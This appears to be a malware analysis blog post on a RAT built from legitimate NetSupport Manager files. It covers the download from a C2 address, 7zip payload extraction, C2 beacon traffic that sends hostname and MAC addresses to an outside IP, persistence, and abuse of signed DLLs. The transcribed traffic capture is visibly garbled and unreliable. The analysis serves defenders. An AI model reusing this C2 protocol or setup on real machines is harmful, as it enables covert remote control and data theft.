# Netsupport Rat

# **What is Netsupport?**

Netsupport is a remote control software that could be used for remote access management. The tool can easily manage a machine remotely and do the following:



The tool requires a valid license and a config file to operate. Connection could be configured as tcpip / http(s). Server opens port 5421 (*configurable*) by default. Connection at raw tcp level looks something like this:



# **Let's talk about the malware:**

On execution the rat communicates to *109.234.157.59*:**80** and downloads all the files in

## **%APPDATA%\core64** folder.



It executes the following commands.



**z4g554tDg.exe** is 7zip executable that is used to extract other payloads. Following are the command line switches used above:

- *x eXtract files with full paths*
- *-o {Directory}: set Output directory*
- *-p {Password}: set Password*
- *-y assume Yes on all queries*

Let's try to extract from the same package, using the same command and see what happens

*7-Zip (A) 9.20 Copyright (c) 1999-2010 Igor Pavlov 2010-11-18 Processing archive: Fn84849z444 Extracting core64 Extracting core64\client32.ini Extracting core64\Control.kbd Extracting core64\gdihook5.inf Extracting core64\nsafltr.inf Extracting core64\NSM.ini Extracting core64\NSM.LIC Extracting core64\nspscr.inf Extracting core64\NTFSDB.MSG Extracting core64\AudioCapture.dll Extracting core64\clhook4.dll Extracting core64\client32.exe Extracting core64\CryptPak.dll Extracting core64\gdihook5.dll Extracting core64\gdihook5.sys Extracting core64\HTCTL32.DLL Extracting core64\injlib.dll Extracting core64\IPBR32.DLL Extracting core64\IPCTL32.DLL Extracting core64\NBBR32.DLL Extracting core64\Nbctl32.dll Extracting core64\NBCTLA0.DLL Extracting core64\NBCTLA1.DLL Extracting core64\NBCTLA2.DLL Extracting core64\NBCTLA3.DLL Extracting core64\NBCTLA4.DLL Extracting core64\NBCTLA5.DLL Extracting core64\NBCTLA6.DLL Extracting core64\NBCTLA7.DLL Extracting core64\nsafltr.sys Extracting core64\nspscr.sys Extracting core64\NTFSDB.EXE Extracting core64\pcicapi.DLL Extracting core64\PCICHEK.DLL Extracting core64\PCICL32.DLL Extracting core64\pcigina.dll Extracting core64\PCIHOOKS.DLL Extracting core64\PCIinv.dll Extracting core64\PCIMON.DLL Extracting core64\pcimonhook.dll Extracting core64\PCIMSG.DLL Extracting core64\PCIRES.DLL Extracting core64\pcisys.sys Extracting core64\PCIVDD.DLL Extracting core64\pscrinst.dll Extracting core64\remcmdstub.exe Extracting core64\shfolder.dll Extracting core64\TCBR32.DLL Extracting core64\TCCTL32.DLL Extracting core64\VolumeControlWVI.DLL Extracting core64\VolumeControlWXP.DLL Everything is Ok* 

*Folders: 1 Files: 50 Size: 6279438 Compressed: 1536384* 

Eventually client32.exe is launched. This is a legit net support executable. License and config file is also dropped. Here is the comparison.



Client32.exe communicates to *195.123.211.9*:**13378**. Even if one telnets to this port and type anything, server will ACK and process.



### Client32.exe loads the downloaded DLL's in the memory.



# **TCP / IP Communication:**





(UDURRANT **CONTRACT SERVICE CONTRACT (DOUGHAMAL)**<br>
PORT INFORMATION (49163, 13378)<br>
SEQUENCE INFORMATION (3577784907, 2653422414) TO IP ADDRESS 195.123.211.9

 $[14: 20: 20: 301]$ <br>
POST http://195.123.211.9/fakeurl.htm HTTP/1.1<br>
User-Agent: NetSupport M<br>
anager/1.3<br>
Content-Type: application/x-www-form-urlencoded<br>
Content-Leng:<br>
th: 51<br>
Host: 195.123.211.9<br>
Host: 195.123.211.9 Connection: Keep-Alive

CMD=STATUS REQUES<br>TING\_HELP=0<br>USERNAME=uii CHANNEL=

#### **(DATA PUSH!) IS COMING FROM LOGARANI) IS COMING FROM LOGARIZE TO IT PORT INFORMATION (49162, 13378)** TO IT PORT INFORMATION (49162, 13378) TO IP ADDRESS 195.123.211.9

 $[ \frac{(14:20:20:493)}{(14:20:20:493)} ]$  User-Atep://195.123.211.9/fakeurl.htm HTTP/1.1<br>anager/1:3<br>anager/1.3<br>content-Type: application/x-www-form-urlencoded<br>Content-Type: application/x-www-form-urlencoded<br>th: 243<br>bost: 195.123

CMD=OPEN<br>CLIENT\_V<br>ERSION=1.0<br>PROTOCOL\_VER=1.1<br>MAXPACKET=928<br>CLIENT\_NAME=WIN-CH8B4HHF7H0 C<br>
CIENT\_ADDR=>172.16.177.129<br>
PORT=4816<br>
HOSTNAME=WIN-CH884HHF7H0<br>
MACADDRES<br>
S=000C29AE74AF<br>
MACADDRESS=34363BCC8645<br>
MACADDRESS=34363BCC8645<br>
GSK=pjjiAB1)m(mhj()KMFzfHwAA<br>APP APP<br>TYPE=0<br>DEPT=

The rat communicated to two **ip addresses**, two **countries** and one **continent**. here is the automated generated flow.



# **Persistence:**

Following shows the registry modification



## **Trust and Prevention:**

Most of the executables and DLL's in this situation used a trusted publisher. This means if the first stage somehow bypasses the security check, it would become very difficult to prevent such scenario in the second stage. Let's look at some of the publishers.



There are multiple legit / signed DLL's within the net support tool that can inject and monitor pretty much everything on the machine E.g. injlib.dll.



# **AUTOMATED REPORTS:**

### **Malware Process Flow:**

[http://udurrani.com/exp0/netsupport\\_rat/netsupport\\_rat\\_flow.pdf](http://udurrani.com/exp0/netsupport_rat/netsupport_rat_flow.pdf)

## **DLL's Loaded (1):**

[http://udurrani.com/exp0/netsupport\\_rat/mod.pdf](http://udurrani.com/exp0/netsupport_rat/mod.pdf)

## **DLL's Loaded (2)**

[http://udurrani.com/exp0/netsupport\\_rat/mod1.html](http://udurrani.com/exp0/netsupport_rat/mod1.html)